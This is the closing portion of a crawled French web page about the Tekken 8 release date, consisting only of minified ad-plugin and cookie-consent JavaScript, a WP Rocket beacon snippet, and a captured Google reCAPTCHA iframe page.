function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/releases.fr\/wp-admin\/admin-ajax.php","nonce":"70dbcf8e7a","url":"https:\/\/releases.fr\/quand-sort-tekken-8","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://releases.fr/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768886523 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3U8qOy8gJc1BROsSR_ZwaA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769354041032');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>